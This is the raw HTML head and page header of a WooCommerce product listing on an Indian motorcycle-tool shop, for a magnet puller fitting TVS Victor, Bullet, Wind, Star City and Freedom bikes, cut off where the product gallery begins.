

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bansaltools.com/product/tvs-victor-bullet-wind-star-city-nm-freedom/
body_size: 12826
content:
<!DOCTYPE html>
<html lang="en-US">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.bansaltools.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>TVS Victor \ Bullet \ Wind \ Star City N\m \ Freedom &#8211; bansal tool</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; Feed" href="https://www.bansaltools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; Comments Feed" href="https://www.bansaltools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bansal tool &raquo; TVS Victor \ Bullet \ Wind \ Star City N\m \ Freedom Comments Feed" href="https://www.bansaltools.com/product/tvs-victor-bullet-wind-star-city-nm-freedom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bansaltools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bansaltools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.16.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.22.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='alpha-store-stylesheet-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.bansaltools.com/wp-content/themes/alpha-store/css/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/themes/alpha-store/js/bootstrap.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" id="alpha-store-theme-js-js-extra">
/* <![CDATA[ */
var objectL10n = {"compare":"Compare Product","qview":"Quick View"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/themes/alpha-store/js/customscript.js?ver=1.0.2" id="alpha-store-theme-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bansaltools.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bansaltools.com/wp-json/wp/v2/product/211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bansaltools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="canonical" href="https://www.bansaltools.com/product/tvs-victor-bullet-wind-star-city-nm-freedom/" />
<link rel='shortlink' href='https://www.bansaltools.com/?p=211' />
<link rel="alternate" type="application/json+oembed" href="https://www.bansaltools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bansaltools.com%2Fproduct%2Ftvs-victor-bullet-wind-star-city-nm-freedom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bansaltools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bansaltools.com%2Fproduct%2Ftvs-victor-bullet-wind-star-city-nm-freedom%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="kirki-inline-styles">.custom-logo-link img{margin-top:20px;margin-bottom:10px;margin-left:0px;margin-right:0px;}h2.site-title a, h1.site-title a{color:#fff;}h2.site-desc, h3.site-desc{color:#fff;}</style><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2505288784848571",
    enable_page_level_ads: true
  });
</script>
	</head>
	<body id="blog" class="product-template-default single single-product postid-211 wp-custom-logo theme-alpha-store woocommerce woocommerce-page woocommerce-no-js" itemscope itemtype="http://schema.org/WebPage">


<div class="container-fluid rsrc-container-header">
	 
	<div class="top-section row">
					<div class="container">
									<div class="top-infobox-menu col-sm-6">
						<div class="rsrc-top-nav" >
							<nav id="site-navigation-top" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">                       
								<div class="navbar-header row">
									<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<div class="navbar-text visible-xs">Menu</div>
								</div>   
								<div class="collapse navbar-collapse navbar-2-collapse"><ul id="menu-top" class="nav navbar-nav"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="About us" href="https://www.bansaltools.com/about-us/">About us</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76"><a title="Products" href="https://www.bansaltools.com/shop/">Products</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Enquiry" href="https://www.bansaltools.com/contact-us/">Enquiry</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="Contact Us" href="https://www.bansaltools.com/contact-us-2/">Contact Us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Current Jobs" href="https://www.bansaltools.com/current-jobs/">Current Jobs</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="My Account" href="https://www.bansaltools.com/my-account/">My Account</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Checkout" href="https://www.bansaltools.com/checkout/">Checkout</a></li>
</ul></div>
							</nav>
						</div>
					</div>
								<div class="header-login text-right text-left-xs col-sm-6 no-gutter pull-right"> 
																		<div class="social-links">
			<ul>
				<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></li>			</ul>
		</div><!-- .social-links -->
							 
				</div>
			</div>
			</div>
	<div class="header-section row">
		<div class="container">
						<header id="site-header" class="col-md-4 text-center-sm text-center-xs rsrc-header" itemscope itemtype="http://schema.org/Organization" role="banner"> 
									<a href="https://www.bansaltools.com/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new.png" class="custom-logo" alt="bansal tool" decoding="async" srcset="https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new.png 400w, https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new-350x88.png 350w, https://www.bansaltools.com/wp-content/uploads/2016/09/cropped-cropped-logo-new-300x75.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>				   
			</header>
							<div class="header-right col-md-8" >
					<div class="header-line-search col-md-7"> 
    <div class="top-infobox text-left">
		 
    </div>              
    <div class="header-search-form">
		<form role="search" method="get" action="https://www.bansaltools.com/">
			<select class="col-sm-4 col-xs-12" name="product_cat">
				<option value="">All Categories</option> 
				<option value="bike-engine-scanner-obd-bike-engine-scanner-obd">BIKE ENGINE SCANNER/OBD (18)</option><option value="bike-garge-maintance">bike /garge maintance (11)</option><option value="bike-engine-scanner-obd">BIKE ENGINE SCANNER/ OBD (20)</option><option value="bike-equipment">bike equipment (4)</option><option value="clutch-and-rotor-nut-sockets">Clutch And Rotor Nut Sockets (5)</option><option value="clutch-and-rotor-nut-spanners">Clutch and Rotor Nut Spanners (6)</option><option value="clutch-centre-hub-holders">Clutch Centre (Hub) Holders (5)</option><option value="clutch-centre-hub-holders-2">Clutch Centre (Hub) Holders - 2 (5)</option><option value="clutch-centre-hub-holders-4">Clutch Centre (Hub) Holders- 4 (5)</option><option value="foundation-bush-pullar">Foundation Bush Pullar (2)</option><option value="front-fork-tee-rod-spanners">Front Fork Tee Rod Spanners (9)</option><option value="general-tools-tool-kit-home-tool-kit">General tools / tool kit / home tool kit (3)</option><option value="head-valve-spring-compressor-tools">Head Valve Spring Compressor Tools (3)</option><option value="infrared-thermometer">Infrared Thermometer (1)</option><option value="internal-bearing-pullers">Internal Bearing Pullers (2)</option><option value="magneto-fly-wheel-holders">Magneto (Fly Wheel) Holders (5)</option><option value="magneto-fly-wheel-puller-1">Magneto (Fly Wheel) Puller - 1 (6)</option><option value="magneto-fly-wheel-pullers-2-in-1">Magneto (Fly Wheel) Pullers (2 in 1) (5)</option><option value="magneto-fly-wheel-pullers-round-plate-type">Magneto (Fly Wheel) Pullers (Round Plate Type) (4)</option><option value="measuring-equipment">Measuring Equipment (5)</option><option value="obd-sacnner-code-cable">OBD SACNNER CODE CABLE (2)</option><option value="obd-scanner-with-cable">OBD SCANNER WITH CABLE (7)</option><option value="plug-spanners">Plug Spanners (3)</option><option value="primary-gpt-gear-holder-tools">Primary (GPT) Gear Holder Tools (5)</option><option value="range-of-magnet-pullers">Range of Magnet Pullers (4)</option><option value="shocker-oil-seal-installer">Shocker Oil Seal Installer (3)</option><option value="shocker-oil-seal-installing-tools">Shocker Oil Seal Installing Tools (2)</option><option value="socket-socket-set">Sockets &amp; Socket set (1)</option><option value="steering-cup-cone-ball-racer-installer">Steering Cup Cone (Ball Racer) Installer (2)</option><option value="tapped-cover-spanner">Tapped Cover Spanner (3)</option><option value="tapped-screw-adjusters">Tapped Screw Adjusters (6)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-8 col-xs-12" name="s" type="text" placeholder="Search for products"/>
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
    </div>
</div>													<div class="header-cart text-right col-md-5 text-center-sm text-center-xs no-gutter">
				<div class="header-cart-block">
											<div class="header-cart-inner">
								
			<a class="cart-contents text-right" href="https://www.bansaltools.com/cart/" title="View your shopping cart">
				<i class="fa fa-shopping-cart"><span class="count">0</span></i><div class="amount-title">Cart </div><div class="amount-cart">&#8377;0.00</div> 
			</a>
										<ul class="site-header-cart menu list-unstyled">
								<li>
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>								</li>
							</ul>
						</div>
														</div>
			</div>
								<div class="header-right-triangle" ></div>
				</div>
										<div class="rsrc-top-menu col-md-12 no-gutter">
					<nav id="site-navigation" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
	                    <div class="navbar-header">
	                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
	                            <span class="sr-only">Toggle navigation</span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                        </button>
							<div class="navbar-text visible-xs">Menu</div>
	                    </div>
						<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-top-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="About us" href="https://www.bansaltools.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76"><a title="Products" href="https://www.bansaltools.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Enquiry" href="https://www.bansaltools.com/contact-us/">Enquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="Contact Us" href="https://www.bansaltools.com/contact-us-2/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Current Jobs" href="https://www.bansaltools.com/current-jobs/">Current Jobs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a title="My Account" href="https://www.bansaltools.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Checkout" href="https://www.bansaltools.com/checkout/">Checkout</a></li>
</ul></div>					</nav>
				</div>
					</div> 
	</div>
</div>
<div class="container rsrc-container" role="main">   


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-12 rsrc-main">
        <div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div><div id="product-211" class="product type-product post-211 status-publish first instock product_cat-range-of-magnet-pullers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
